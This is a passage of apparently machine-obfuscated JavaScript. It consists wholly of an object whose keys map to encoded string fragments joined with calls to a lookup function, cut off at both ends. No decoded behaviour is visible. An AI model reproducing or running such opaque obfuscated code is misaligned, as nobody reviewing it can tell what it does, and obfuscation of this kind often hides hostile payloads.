0CVAJ"+A(764)+A(6140),UnCwA:"FwVRUVxBVRhdCwZ"+A(4773)+A(5588),VnqAb:A(10523)+A(12581)+A(3890),Nawpu:"DEESUgcICwAGRlp"+A(5449)+A(10822),BiFTk:A(1606)+A(15456)+A(8938),doFGY:A(3644)+"HVBcAVAdbFgEXAl"+A(7918),sJyBg:A(12943)+A(4471)+A(4549),lLTWv:"Ug4CUQhDDxYKClF"+A(6545)+A(4041),hmgIz:A(11674)+A(3584)+A(10624),aUNUJ:A(4653)+A(7584)+A(10732),tBlxF:A(3901)+A(5016)+A(7472),PZoYt:A(15946)+"HXBcDUghWFgkLHV"+A(8404),tOehv:"XBcGVQlaFgkPHVJ"+A(12047)+A(3309),pOsdI:A(16148)+A(12043)+A(6094),kBbFt:A(3819)+A(873)+A(16126),tZUcF:A(9534)+A(15663)+A(6376),GGvdR:A(13900)+A(4859)+A(15335),qblYt:A(3915)+A(9208)+"FQH1IDCwwH",iTSWy:A(4289)+"TAQ0KAERVUE9WD1"+A(10083),OWkpQ:"D39VXEpTVw9RGQB"+A(14065)+"8FXA8RUR9S",kbCKT:A(13604)+"KUVFUAlEZAFsfVQ"+A(7740),wVPSk:"UgdXGQNTH1ECAQA"+A(11509)+A(482),SYRPW:A(4106)+A(11107)+A(11711),zeVPT:"DxgLA0pUXVZXFlUOH1MAUQF7CwNKUV"+A(16198),BYhLB:A(2587)+A(11162)+"BVVFJGB1UX",NSeRa:"BloEW3oJDB1WXFF"+A(15397)+A(5750),pADgk:A(10597)+"VXUFXGF0ICFQJQw"+A(5503),ODhbx:"XVJGB0oLA1EIWxY"+A(10344)+A(16364),YDaHK:A(16626)+A(13353)+A(8328),ZFgVO:A(1325)+A(775)+A(7788),OGylc:A(16287)+A(7265)+"sBJ1VcT1EC",XrTXD:A(1349)+A(7860)+A(8748),WdJZx:"SlVSUV8WVQkfUAl"+A(10629)+A(14482),eSWNI:A(1340)+A(7816)+A(3200),PEXYv:A(16910)+"XA1EHURYKCB1dUVFWRgdUFwFU",rETnF:"AlQEQwQKFwNWUVB"+A(10270)+A(13937),gCNoj:A(4288)+A(11430)+A(14599),qUgCc:"UU9eB1IJCTkTQ0V"+A(3007)+A(1264),Xfomm:A(1326)+A(12272)+A(5711),doWcc:A(12481)+A(14974)+A(12516),qysRo:A(7970)+A(11991)+A(5371),PIcRL:A(13024)+A(5310)+A(15181),KzPtA:"BRgIBEpXUFRfFlcXCFcIUAMYCARKVV1UURZXFwha",owXYI:A(16374)+"1UBcBVwJUBRgIBUpcUFJTFlAX",sZXUl:A(15988)+A(12203)+A(10556),WPPrA:A(2544)+A(1949)+"VXVl4TE1dK",xxVWB:A(13423)+A(15657)+A(1868),uXpLL:A(9085)+"URFVXFlYNE0NXCl"+A(2482),INNcv:A(16398)+A(4610)+A(4866),xCiZH:A(7077)+A(7060)+A(16061),ecpwa:A(9730)+A(14568)+A(5621),AdUkO:A(10255)+A(10695)+"9aEFxDXhMW",zeWik:"RFQREAINCBUDRFRmVTwCUQ5nCAFXUk"+A(9999),NlFkZ:A(7766)+A(2539)+"VXAQIXX0Qd",dyHFX:"QwVXCl0XU0oZWgB"+A(12667)+A(6198),snjof:"TVYWF1lDFWQjexN"+A(5302)+"IWAlVeDFVO",sciOm:A(4432)+A(5785)+A(1199),RrDrH:A(12373)+A(5152)+A(6907),jIylv:"VhZUGQFDAUMGGAk"+A(4154)+A(12532),loizn:A(5656)+A(2802)+A(10468),Vmcej:A(13677)+A(12825)+"kTVERUQVYW",peakq:A(13297)+A(6153)+A(3131),LXTok:A(13182)+A(12697)+A(8950),ENAQl:"CxM7UlQOOwgDUAdBGQYeGENYAgQkWg"+A(8367),WiKWo:A(10704)+A(10422)+A(4181),UEDFE:"DBUSRl4WHhRGFBhPCh0LFgNOVAZUCR"+A(810),kUJsm:A(1290)+"KVgtCBRsBVkZEEx4LRggAQREF",Yaqtn:A(858)+A(7014)+A(2244),loGbh:A(6617)+A(518)+A(2531),EykcI:A(5294)+"FGwNGRBMIAkIMBB"+A(11405),YDvGq:A(4326)+A(16008)+A(4450),mhNaR:A(2181)+A(3491)+"INCVkAGVcP",xdibm:"DUERCl9eFGtWRhY"+A(1594)+A(3846),ykFyp:A(11697)+A(7806)+A(656),SFAdt:A(662)+"CFBcHFE9GWAcDeQ"+A(1157),ZnfYm:A(15245)+A(3016)+A(14261),vqOOn:A(5326)+"ccgxcE1lLUEcBRA"+A(2098),SAmwg:"VSJaSFFSRkQLEQN"+A(3133)+"taQ0pBCgJc",CsrOT:"VhZUGQFDAUMGGAk"+A(11515)+A(10371),yhdnl:"RAwJUgEEEw1eEVtZVRFEDQpTWxQmWF"+A(11499),SqrHl:A(4125)+"NEgtGSlkCQQYUFw"+A(3197),qJecF:A(4044)+A(10654)+A(1605),fPwMx:A(1100)+A(3978)+A(5709),uQAFf:"UEcdCQsFA1QRTUUMX0EWTFhRDQoABB"+A(3006),skVkw:"dQJCWW1WHBBGX0E"+A(701)+"xZRlNUFERR",JOgmv:A(6627)+A(1644)+"JIAxxLExMW",rrsUk:A(4427)+"DAFUYCgABRFJKVV"+A(6103),rjGgw:A(7991)+A(12955)+A(15241),ublAh:A(14617)+A(16548)+A(14055),XXAtN:"UFVTVl4WVQ4fVgN"+A(11988)+A(7750),ovrNQ:A(5905)+A(7504)+A(12501),azBiM:A(2841)+A(16559)+A(12847),hdmop:"T0NYEhBRRE5YB0U"+A(1771)+A(11747),RhrAW:A(8086)+A(15950)+"oOFFFLCwFT",bnPTz:"DVVdXhNAcnp9dyA"+A(13884)+A(11953),RhWHX:"FFpMGlcKXRdTSgl"+A(4805)+A(16179),RKdYT:"WRcLGgsHRkQCCAp"+A(9048)+A(7301),tDCpW:A(8069)+A(1679)+A(10116),SomJb:A(3064)+"fEhRYAgEiCVoLS3wCRRFfQBla",uIpyP:A(13922)+"ZAUMAUQEYCRFEFg"+A(5717),HwxSh:"UBFSeVVDDAVGTlg"+A(16653)+A(15170),Wdfvn:"VCRQFkVLUFIKJgg"+A(16566)+A(12101),kmgbO:A(4192)+A(13504)+"RQWEEAJQgR",wUnnc:"DldGGV4TVBFXTFZ"+A(3253)+A(14276),DGLwu:A(11038)+A(4574)+A(12691),DwCCS:"VCVfQBsTFgEXFAp"+A(13064)+A(16502),irWWB:"WRtfDEMOV1QbEw0"+A(592)+A(10133),YunAh:A(9223)+A(3415)+A(14581),ziZbG:A(14357)+A(3954)+A(4183),MgFob:"BhgJE1BURFNSFERfWA9dXhRWVl0BRkQZC1oKSgxB",bCwek:A(2584)+"KRktaRk0RWF4RBV"+A(4377),oItOM:A(8861)+A(13248)+A(11406),yMBwq:A(15013)+A(6927)+A(14903),DQHAY:"VgtFXhQKDRFEAg0NElMWbF8KRRALGkxAARY3EQdV",UcLGM:A(10564)+A(6266)+A(5542),NlGUI:"CkIBS0JeExBkf3s"+A(15760)+A(1792),vCxiF:A(4757)+A(11225)+A(10753),SfiAF:A(3114)+"WVBkBQwFDBwoOE1"+A(847),yLitN:"ACAKRgxYE0NeE1N"+A(6785)+A(6865),taicU:A(1631)+A(845)+A(2951),ODGnm:A(8941)+"XCBsRCl9RCxp7Ug"+A(10236),wxCBU:A(1457)+A(13072)+A(9116),XuItW:"N1FQB14UaQsLCzt"+A(15656)+A(4056),IZhNn:A(14652)+"fRkQND1sUN1ZEEV"+A(15709),OUvpE:"UABVXUpADQYNDQ9"+A(16169)+A(467),qAEJQ:A(15581)+"YS0YFXlQQRRFDW0"+A(14382),hkbvd:A(9037)+"KZ1AfUgcBCAYnVl"+A(13418),ejolQ:A(11689)+A(13692)+A(3571),jdOeT:"XgBQdQRNB1UGDQsTVUpWU18ELAsBTQ"+A(871),epSqi:"Cx1TU1RZRgRKDAh"+A(2637)+"YFSggAWgBW",iSnUL:"YAkBHVdXXVU8e1Y"+A(16422)+"BSVHpWCR9X",PJoAF:"VggfUQBWBXsLHVB"+A(2921)+"YKFwFWXVVX",jBinG:A(11452)+"TH1cEAA8HXURVT1"+A(9185),Vpdtp:"AwgKAF1QRFBIBlM"+A(14693)+A(15494),DGFOY:A(7888)+A(2310)+"1dVFJUBUQJ",eumrS:A(4522)+A(8099)+A(12312),FVXjx:A(13778)+"KFwdVXV1BVAVKCgBXCEMEChcG",ATuwN:A(2054)+A(9817)+A(11424),MphOm:"CQNdXERTVRhWDQh"+A(1487)+A(9564),nhRWJ:"BRYKB1dWJ1NUGF0"+A(11769)+A(15770),KotgF:A(9403)+A(14386)+"lDAxYJBFFS",EutKa:"VjdXD0oBCVMJIAU"+A(6857)+A(2302),XkFCe:A(6119)+"QGAAPAFBdRFNWGF"+A(5368),wvClP:A(4053)+"MA1R5Ug4WAAFQVy"+A(4061),tRHgf:A(504)+A(3177)+A(12383),pNbqD:A(4857)+"QURhVAAdXEVUYDg"+A(4810),CmXgW:A(3406)+A(6236)+A(10628),tgVfj:A(4519)+A(12577)+A(13329),bnocG:A(4649)+"PDgJTVkRQVRhcCQ"+A(7755),rWcpC:A(3146)+A(11195)+"VXSABVAQU5",Btrcf:A(15761)+A(2369)+"xBXAAbWVpQ",Xvzpi:A(9911)+A(13174)+A(3726),QIgiY:A(2831)+A(4791)+"EVElkKcHVB",ENEFM:A(7068)+A(6925)+A(15028),eFOtt:"AFUTQ0BRXEQmCxxcRAZECRFRAUMHDh"+A(1733),ouiiq:"SQRUCQFMQhVRGgcUT0NYEQdCDBlVXh"+A(15943),WcJui:A(9495)+A(6871)+A(1652),snbrL:A(1742)+"JDABXRFRPUQdWAQ"+A(8755),IGnZD:A(12421)+"bGAkIC1ZTRFFIAl"+A(4012),jbUfQ:A(599)+A(4354)+"UHXBcJWwBb",izyUP:A(11880)+A(12105)+A(5590),dHkaS:A(12757)+A(15561)+"4ERFVKUl4H",ywbHu:A(14157)+A(15410)+A(13260),cePho:A(14663)+A(8210)+A(16483),yhexs:A(4913)+"DUw4RUgJNAgEPBU"+A(12502),CdYWw:"SAdVAQNUEVYYDA0"+A(15807)+A(12967),OgaSr:A(12972)+A(15457)+A(7005),kTSpL:"DwREUUpZXw5dDxF"+A(8480)+A(1242),KLzyx:A(15702)+"EURkJTQNbAg8KE1"+A(6981),vzszV:A(5187)+A(3533)+A(9549),FqSqK:A(10402)+A(13371)+A(3038),Jujoz:A(12681)+A(2525)+A(5067),KeRMd:A(1038)+A(9560)+A(13421),gOHMl:A(7044)+"6CU0GVgYLDBNWSl"+A(15098),XbjgI:A(12877)+A(5159)+"ZKUFBRAFV6",MtwMk:A(6241)+A(3045)+A(13737),fNLxv:"UgVEAR9SA1sPGAgdVV1dUVcWXBcCUQ"+A(9569),NotPZ:A(10063)+A(16095)+A(9416),eoCtP:A(7510)+A(4278)+A(4553),dHwPO:A(14930)+"YXQkFVBFSGAwNA1"+A(3493),oTOBw:"BVQRUhgPCAtUVyd"+A(16869)+A(2188),CoIYR:A(4611)+A(15046)+"9UBgAOAkRV",Ftoiv:A(2154)+A(2320)+A(15271),TUaEG:A(6853)+A(12376)+A(15523),oqDGr:A(5529)+A(9695)+A(16173),uQbWH:"VFYlB0oKAFEJVhYAFwNWVVZQRgdKCQ"+A(10741),hRVVA:A(14822)+A(1139)+A(6282),BtMlK:A(15856)+"TXEpTUlUOXBkHTQ"+A(2613),NFaAf:"CnBdSlZQUQRXGQZNAlMBDwETXUpVU1YDUhkGTQRX",Lelfj:"BAoZC0pdVlZUBEQ"+A(15541)+A(10658),bePGP:A(10021)+"SU2BVDB9UCVYBew"+A(2354),ymXky:A(14341)+"UV1JXFlUPH1EIVQ"+A(4273),EJlBJ:"V0FXAEoOCUMFTQ8"+A(16351)+A(5432),OTXfv:A(12562)+"KQQoUWEULEQcLGnQCUUpQUlUW",WGMvR:A(11153)+A(14164)+A(10006),NQAdO:A(11873)+A(6709)+"YGUhkJTQhR",BicLL:A(13681)+"6CU0GUQIMChNVSl"+A(14020),mgnIy:"SAZdAAFbBUMPFgo"+A(12081)+A(1933),xBNEy:A(1029)+A(7494)+A(2308),jNEco:A(5923)+A(15264)+A(6340),IjPJg:A(7007)+A(15945)+"ZUVw5ECB9T",PbeNI:A(9306)+"ORAgfUAVUDwwZAV"+A(863),lDXRX:A(14304)+A(3517)+A(5566),kSYnA:A(8906)+"LXVwyUFMYXQ0IVn"+A(3522),OFhOR:A(3017)+"LAQREVVJPUg9UDx"+A(1130),DkfFa:A(13944)+"XAVIFVw8YCARKVF"+A(14426),EPMFr:A(6767)+A(11686)+A(3157),eiMgy:A(15806)+A(6562)+"EBAAonVUpU",XCLDQ:A(12200)+A(4202)+A(6580),PLNMX:A(4137)+A(16810)+"FUH1EHDA8A",rgwlu:A(4185)+A(8262)+A(4803),ToSRT:A(13775)+A(3093)+A(4162),DhFda:A(5823)+"ZVAVdDHJaH1IHDg0CRFFKV1QE",qemgd:A(16833)+A(11823)+"9bBlUBABkF",xXMYh:A(9433)+"KUlFXA1MZAFQfUw"+A(5992),KpXTH:"DBBZQ1cPRhlHClQ"+A(6697)+A(7708),conYq:"VV9ZRgoOCFNGGUk"+A(1687)+A(10539),TRwEH:A(1171)+"PVkERAFpZSkBZRgwIAlIBVxNd",nlVtC:"FkgRBElSEAxEBVs"+A(8749)+A(880),kEnXO:A(5188)+A(15815)+"cOGQJTSlJZ",lnfwo:"UF1TWFAWXRcGVgN"+A(3814)+A(4807),wNnPu:A(4532)+A(3866)+"0iXxhWCANX",RpUpK:A(14546)+A(12649)+"dTAVUGD3oB",ybzGW:"B1QDewsASlRRWFcWVhcCWgFbDxgLAUpTXVdRFlYX",sOftd:A(7825)+A(8290)+"NXBkMHDhcH",IvSWY:A(4822)+A(918)+A(15136),wzrJy:A(2911)+A(7770)+"kBUVVEWUgC",ehMNt:A(2328)+"SAxgIHVRUU1hTFl"+A(15040),qGXxA:"ABgIHVNUVlRXFlI"+A(13859)+A(15154),ZlUzD:"CFUHUhYOFwBWVVZ"+A(15189)+"cGV1xVUCUH",HTWmw:A(15360)+A(11433)+A(6407),GGNLY:"VhhRCgdbEVQYCws"+A(12145)+"FUGA4KC1VE",dCaVp:A(1844)+"ICQJEVVRPVAdWDh"+A(15333),TnuLM:A(16561)+A(6172)+A(5270),iHCpE:"H1UODAwTUkpRUVI"+A(14283)+A(14834),YhihZ:A(14231)+A(7560)+A(7083),ByeaB:A(11815)+A(16733)+A(9241),QStCN:A(16223)+"ZVxMABRAAS1oFV1ZeExlZV1Qe",ainwY:A(6490)+A(3062)+A(12026),vGbOl:"WlEHD0sIDV9aWg0HDUxdCggEVVpaWE"+A(4098),ktqeD:"DUxaUQcPSxEIX1oZAFBHXW0NERMbD0"+A(1016),fNZje:A(13462)+A(16832)+"VLUFENCA0V",jpnCW:A(16262)+"TEVMWCgwTVlRGQQBfCFUMQV8M",IDNbB:A(4936)+A(6143)+A(4369),QPCbM:A(1506)+A(9964)+A(3456),iPFFT:"SAFSCAFXEVIEFgs"+A(13704)+A(5259),LtBaw:A(9761)+A(3218)+"BXEVIEFgoB",pvCKf:A(6896)+A(8577)+A(11784),ZVedf:A(9624)+"bEVIEFgECVVFEVE"+A(10814),GKKbT:A(5258)+A(5943)+"0HXERWVUgH",quuRv:A(10787)+A(11112)+A(8465),cBKAD:A(15976)+A(2198)+A(6058),IyUNQ:A(4090)+"KDHBWV0pWUwNSGQ"+A(505),BHhGe:"VldKVFAOVhkGTQB"+A(1872)+A(15214),TyKmB:A(526)+A(14242)+A(3165),arxzS:A(12713)+A(14797)+A(2937),uEweg:A(16707)+A(4587)+"oLAFcGWxYK",xSdyK:"dQoNHVRRV0FfGFE"+A(2170)+A(2291),dwstd:"A0MEDBcCVlNXQVc"+A(11969)+A(1184),hnoWq:"UURVU0gAVg0AQwB"+A(4422)+"MMBUMAVxgK",MVUte:A(6762)+A(14290)+A(11258),lrpEW:A(5151)+A(3061)+A(12781),oajTn:"UFBSFlYKH1oBVwUYCABKVF1RVHVWDR"+A(3986),xgSLN:A(904)+A(7745)+A(11329),yFYPJ:A(826)+A(12873)+A(4723),LInZe:A(2591)+A(14934)+A(12884),NnGnk:"EVICFgoFV1ZEU1U"+A(2741)+"NRRFNVGFcN",okIis:A(13650)+A(4744)+A(16354),erLDx:A(15521)+"LBEMAVxgKCgBWJ1"+A(6139),IzGVj:A(472)+A(10480)+"wBXTJXT1IO",TYjwi:A(14662)+"AUERRT14GVAkHQwFNDwAOBldV",NYuCk:"UVVEVEgBVg4GUBFTGAwLAVxQUEFTGF"+A(3356),BvPfQ:A(12428)+A(12536)+A(1544),JKNix:A(3600)+"XRFFIDlcBAFYGQwIWDQBdXFxB",EAsMM:A(11987)+A(7312)+"BWARgNHV1W",PNEbR:A(3928)+A(16451)+A(2966),Zolfr:A(14444)+A(3525)+A(10953),ZxdLv:A(8216)+A(8400)+A(4875),RVwrq:A(9782)+"TUgREDB9bAVEDAR"+A(15081),npxyg:A(15419)+A(8488)+"JXCVYFGAgH",KJBtj:A(9382)+A(13185)+A(11262),jxUVA:A(3529)+A(2465)+A(14861),xcnbi:A(6315)+"HVw4IQwBXGA4ICl"+A(16555),YNzxj:A(9381)+A(6426)+A(14641),IAszq:A(8091)+A(1477)+A(14200),NmdAJ:A(14872)+A(466)+"BSBEMAFggA",fJSZc:A(9247)+A(9550)+A(7792),VSEYv:A(6942)+A(1626)+A(8423),MMWHb:"SldVAF0LEVECTQ8IDQBEUEpWXgNSAH"+A(12816),zWnPL:"UEpdUlICXBkDVx9"+A(8252)+A(2143),cxaiR:A(13254)+A(1179)+A(12040),Xdnku:A(12591)+A(15331)+A(2015),PzDri:A(1068)+A(1741)+A(10245),FCloK:A(16250)+A(13298)+"RbEVIEFgsG",ihIhs:A(777)+A(1485)+A(13600),xuqPi:A(2795)+A(15465)+A(2129),FbBFs:A(6079)+"BVkRWVUgHVg4CQw"+A(10497),aqmjo:A(16848)+A(12308)+"IZAFMfVAcJ",suzYP:A(1201)+"TVwJXegBRH1AEDgETVVFKUVAD",WFERo:A(10301)+A(6443)+"JRAAAZAlBK",adgEf:"V0pdVVcFRAgDTQl"+A(4963)+A(6502),ujOio:"CABKXFJWLgRXFwJ"+A(8249)+"YHVxcJVQZD",IWKoa:A(4694)+"YVgoIQwNXGAkLBFdEVVVIAlYP",OKHTB:A(1186)+A(16806)+A(10841),NbLGd:A(10461)+A(7152)+"8IDQBEVVFP",gvquo:"VAdQDnJRAk0BDQw"+A(10898)+A(13874),hAiPD:A(12018)+A(12583)+A(3104),XrYyr:"DwZTJ1RPVAFQAQN"+A(13968)+A(14486),CrENz:A(5733)+"SJQZKDAlXCFQPGA"+A(2959),JxADx:A(7950)+A(4984)+A(1218),zGJOA:A(5379)+A(4700)+"RUSlVUBFwN",zCczH:"XA4EQwRNBAoLBFF"+A(11992)+A(2376),Rlhib:A(1396)+A(14555)+"dSDg4ZA0pQ",TDHyi:A(10967)+A(1373)+A(3149),uRCoZ:A(8129)+A(14540)+A(11030),BvsUD:A(14855)+A(15681)+A(4526),qmUWa:A(6187)+"VSARXCgdDBk0OAQ"+A(14793),LcdVX:A(5960)+A(3437)+A(15850),eCzGu:"ChNVUUpVVgFEAR9XBFcEABkCUUpRV1MBKAwfUgNX",sxxRX:A(4507)+"WUBcFUAhbDhgICk"+A(8482),neaJx:A(8545)+A(3408)+"gKSlRdVFUW",MDxDf:A(4418)+A(10243)+A(13019),zJBLS:A(13574)+"YQ1gXFwEWE1BVF1"+A(3868),FLVJd:A(4096)+A(10317)+A(4730),veGLk:"RAINDQoLRldeDVR"+A(4535)+A(4474),RUDuk:A(8600)+A(10792)+A(7067),tPRyw:A(10466)+A(3933)+A(10506),EORNF:A(4760)+A(9871)+A(12930),ytYeA:A(1753)+"YXgcnCANNAlEAAB"+A(3503),kgirn:A(9164)+A(7393)+A(16550),boaNy:A(10563)+A(3797)+A(3358),zNYJO:A(16629)+A(8425)+A(4684),zExNf:A(3817)+A(12699)+A(8397),gdsNs:"AwsZAVdKU1RTAEQ"+A(2366)+A(2461),pfOEM:A(6380)+"NAQAMASdVVk9eB1"+A(8785),VBwqM:A(3039)+"DVg0RWh9aDwEMCi"+A(6494),qsPey:A(1154)+A(654)+A(5448),rKvDp:A(4856)+"OAQFEXUpTVwJTAR"+A(3740),ifzLo:A(15171)+A(3730)+A(15232),MfBGq:A(15843)+A(10647)+A(5345),EfQFE:A(6229)+A(12033)+A(10675),yagJf:"UBZVDx9XAlQDewg"+A(10876)+A(14566),omTqu:A(2780)+"YCAFKUFNUUhZVDx"+A(13782),lZFFJ:A(773)+"WAxgIAUpWUVNSFl"+A(2503),oaamS:A(6932)+A(7550)+A(9884),SpDol:A(1047)+A(13031)+A(1757),jODHt:A(11726)+"HUBcIVwBQFgkLHV"+A(4907),VdNbR:A(13718)+A(10849)+A(11949),OOcyd:"SA9UDQJDAFYYCAADVidWVUgGUQoRUg"+A(11696),Xxres:"SlBUAVcZAFYfVwQ"+A(9402)+A(12449),lpYEp:A(2747)+A(10643)+A(10974),QRHAQ:"BVABDXECV0pUUlE"+A(8778)+A(16319),oMrfM:"URkBTQBaAAwLBERVUU9UBVcBEVMfUg"+A(7372),sMDku:A(16426)+A(10233)+A(3075),zzDAE:A(8732)+A(16015)+A(8872),LhDJj:"XVNdQVcCSgoBVgl"+A(4148)+A(7916),ufkxJ:A(13316)+A(5641)+A(16827),mNFNG:A(5704)+A(1894)+A(3994),ngsPQ:"VRcAWghQAhgMHVx"+A(5952)+A(13141),nqjUB:"VlZRBUQJH1cDUQ4"+A(10674)+A(6338),wNrfL:A(10603)+A(6681)+A(16094),juYQn:"UQ5yVx9UBgkPAER"+A(1985)+"8KAApdRFRP",vzKHR:"GAwMAlJSRFRIA1I"+A(4065)+A(5164),NXVjm:A(7997)+A(5997)+A(10067),olUlh:A(7778)+"USAFdAQJREVQYDQ"+A(7568),NvplB:A(11077)+A(7110)+A(9630),FfGpf:"U0pcWFQHXRkAVx9RBAEPcFxKVVFSFl"+A(8360),agGdB:A(2456)+A(6980)+A(6479),qZteC:A(15615)+A(786)+A(8547),VisyD:A(8598)+A(9655)+A(15626),Zivta:A(3443)+A(8913)+A(14455),SovrA:"XhsLGgkTVERWVEY"+A(5638)+"sKAUNGTglV",OFyub:"RhlSD1AQRQUbWw0"+A(15962)+A(8734),fBLDR:A(1796)+A(4871)+A(10995),lryDz:A(3942)+"OGQJWSlBWUwJECh9aAVoOCXoC",qQgYt:A(10714)+A(5956)+A(7924),zInxf:A(13312)+A(1976)+A(16697),wguGo:A(12514)+A(11185)+A(13291),xUhGl:"CVYEAHoCVkpSU1I"+A(15443)+A(13991),KnOMG:A(15297)+A(7607)+"MOGQFKUldX",icSwR:A(10866)+A(7933)+A(5064),wHFyw:A(992)+"YCh1VVlVYXhZWDR"+A(9828),wlsbX:"V1BcUF91Vg0fUgN"+A(2141)+A(12904),QLqbs:"DgVVU1FBVAVKAAF"+A(16172)+A(1787),Ooueo:A(11473)+A(6844)+A(5848),wNDDh:"clIDTQ4JCAZEVVR"+A(2762)+A(2582),PehtQ:"RF1KVF4AVAoRUgNNAg8MB0RdSlVVAVEKclIDTQAK",lniuL:A(531)+"BeVECTQUMCwInVldPUwBcCxFa",YFmOV:A(11716)+A(15888)+A(9030),EBTlA:A(6649)+A(8532)+A(9103),vghty:A(11941)+"TAlQAGAgESlBXVlN1VQsfWwBS",ivAsj:"BlYCGAgESlZVVVV"+A(711)+"pUUlRTFlUL",yRvZL:A(7846)+A(7151)+A(5406),ApCaj:"VVJGB1YXCVIAVhY"+A(15571)+A(8892),krHuN:A(5870)+A(9879)+"wPBkMDUBgP",anvXe:A(12128)+"DA1AYAQkHV0RVV0"+A(13022),ZPIcU:A(10474)+"ZA1cfUgQPChNVUk"+A(12602),qMlfE:A(11734)+A(3257)+A(3787),dFQAD:"JwsCTQZWAw4ZAlNKV1dVBEQLAk0EVQ4KGQJTSlBS",ngFdJ:"U1RSAVwZAFsfWw8"+A(5127)+A(13268),LLird:A(12176)+"NAgkME1RKVVhQAl"+A(6008),yBxOp:"EVICFg0GU1cnUUgDXA0IVAhDBwwXAF"+A(12119),qffQy:A(6535)+A(3405)+"VVBRgIBUpR",QIUkq:A(16683)+"bAVcGDnoDSlNTVF"+A(8858),wdgWU:A(9176)+A(6683)+"FVBHsKHV1Q",bAgUh:"UEpQUl8OXBkBTQl"+A(4931)+A(16439),EAZnK:A(6360)+A(14230)+A(11759),eAryG:A(15423)+"ZSABdDARbEVYYCg"+A(16583),fAGYC:A(13249)+"cRFlIAlEIB1URVh"+A(6092),RcalM:A(13941)+A(16437)+A(848),HTxsk:A(1024)+A(15428)+A(11569),ePWqJ:A(10626)+A(16436)+A(14940),eIubM:"UxZcFwdaA1EDGAg"+A(16256)+A(14430),sipFT:A(4622)+A(13824)+"dSA1oFGAgG",IeZNb:"SlBUVkYOSg0EVwNbFgkMHVFSUVYqA0oIA1cIVBYJ",bPigU:A(2172)+"aCEMHARcDXVFXQV"+A(16185),ukocn:A(13757)+A(12626)+"1RV0FVGFMM",VGuIQ:A(2811)+A(14031)+"UCQlkUXwUK",kaCop:A(9462)+A(2335)+"dVUBBCXhRZ",MhdMk:"WlABFxcgClooUEI"+A(785)+A(11572),oxUIp:A(12488)+A(9766)+"NMTVYWSRcR",IsWYO:A(7460)+A(15985)+A(11975),DcSjF:A(13599)+A(4927)+A(7899),DfQmW:"TnELHFlDVhZUGQN"+A(12800)+"RYC1dUQREb",mHYzb:A(6759)+A(15364)+A(13338),XIBSN:"RwQUBh4YQ1gUABJeRF0MQXxXGAwAC1VQRFNUGFEP",OhzHY:A(8254)+A(6244)+A(8779),DzIwj:"UwEGVRFQGAEBAVV"+A(9993)+A(12153),oPxxw:"BE0CVQAPGQBKU1N"+A(1970)+A(1255),bWFFR:A(9947)+"VXFFTA0QIBE0DWw"+A(1945),chSaP:A(5655)+A(9950)+A(16392),mpfPP:A(8552)+"SBgB6B0pTVVRWBEQIB00DUgQK",ZnWjN:A(14474)+A(803)+"ZVUwUoCARN",XbeEi:A(5454)+A(10310)+"kCUkpUUFAC",PdVxQ:A(16857)+A(3738)+"dNAVcCARkC",hCKCZ:A(11587)+A(9207)+A(8995),WeqGk:A(2895)+A(13045)+A(9008),vMFzO:A(15052)+"KFwRcV1wiVwNKAQ"+A(8970),ZOjkD:A(9190)+A(6250)+A(9156),NKAWA:"DAVTVydQUxhXDAZXEVEEFg0BVlxEUF"+A(14745),zyuUj:A(11914)+A(16791)+A(3336),ljJgf:A(3896)+"YVwwGVxFRBxYPBFJQRFBTGFEJ",yZBqT:A(958)+A(6321)+A(15253),BXQDU:A(4883)+A(15242)+A(5513),URACQ:A(5460)+A(2070)+A(15113),HdlJL:A(834)+A(819)+A(7168),JOYwt:"UyJXBkoOBlYHQwcWCAFVU11BVwZKAQRUAkMHFgsB",uEIur:"UBkAUB9QBg8BE1VQSlFQAlMZAFAfUQ"+A(1452),tlTOX:A(9940)+"CV0pcV18FRAgCTQ"+A(5236),WvACr:A(7526)+A(12862)+A(16663),QlXYF:A(1780)+A(13092)+A(1495),OMXOf:A(13048)+"KXFhVBF0ZAFEfWw"+A(6394),SbITC:A(1084)+A(4620)+A(1660),FsSWo:"SQ5dDUUFG1sQEBRbSRkTTkZNRlAYV0"+A(4796),rhEHW:A(12734)+A(15250)+A(11019),lrshr:A(11450)+A(2681)+A(14669),RTbFL:A(4085)+A(14567)+A(1538),GOTkX:A(4591)+A(8575)+A(15070),UHZNv:A(14009)+"PAAJRRFVUSARcAQYgBU0HAAkG",mAjBH:A(3790)+A(10439)+A(16480),AvfMG:A(3267)+"HVgsRVx9VAgoOAERVUk9VDlEL",OBhTb:A(5509)+"TSlRXAlMZAFUfVg"+A(4997),iUzBd:A(13237)+A(10154)+A(11072),UCEMq:"AQ8IE1VcSlFSAl0ZAFYfUQEPCHBVXE"+A(3848),quMDz:A(12228)+A(15873)+A(13044),iAvqN:A(4934)+A(6983)+A(13079),edMEy:A(7851)+A(1192)+"BaH1UDDw1/",fGMDb:A(1306)+"YUQ8GUHJSARYKBl"+A(16313),SNeZk:"VxhSDgdXEVIBFgwDVkRWUEgDVw8GLwBaGAoBBF1E",rhxks:A(12285)+A(4301)+A(8660),XWZch:A(12453)+"RA00GDQoKJ1BKVl"+A(10584),jdZJI:"A00DDg4APilRT18"+A(3598)+A(2323),HLTru:A(9177)+"PVw5TDhFSH1EHDwEARFVUT1QA",QbeRN:"XQ0RUh9SBwoKC0R"+A(9679)+A(11528),QWcTw:A(10171)+A(15323)+A(10752),PIFxd:A(6275)+A(10600)+A(11131),hdQTG:A(13675)+A(12419)+"oABFQGUwUY",WACNE:"AFUAdAgFSlRRVV4"+A(9746)+A(14860),XmMyl:A(11388)+A(9438)+A(10823),FnMJc:A(16409)+A(13668)+A(15401),jSviD:A(10494)+"WGAAPCl1cRFBUGF"+A(9072),TjhUs:A(13644)+A(15068)+A(10665),QuhFs:A(8931)+A(1958)+A(4459),OuKuQ:A(5429)+A(874)+A(12415),AYWFA:A(13006)+A(9728)+"wIBUMDURgN",IPAIj:A(8087)+"USlNeBVYJAkMAWh"+A(6816),OQIRI:A(9966)+A(8019)+"oPAVUGUhYJ",VwHCC:A(9776)+A(14838)+"1dViJSGFIN",nxKaE:A(16136)+A(2616)+A(14404),kCKMX:"UhhSDQNUAkMHDhcAXFFWQVIYUAAJUg"+A(2130),yoPGL:A(4272)+A(15445)+A(1842),wdjLo:A(16639)+"SEVIPFgoDUFZEUF"+A(12027),DmGOc:"DxYKA1BQRFBTGFw"+A(8345)+A(15091),NNehC:A(1317)+"GU1ZEUFMYUAAIUX"+A(720),flCgb:A(8231)+A(4740)+"FWEVEFFg4C",rfpML:"DgJSXURQXxhWDwN"+A(15535)+A(11915),lGWEm:A(15057)+"BVA4IQwN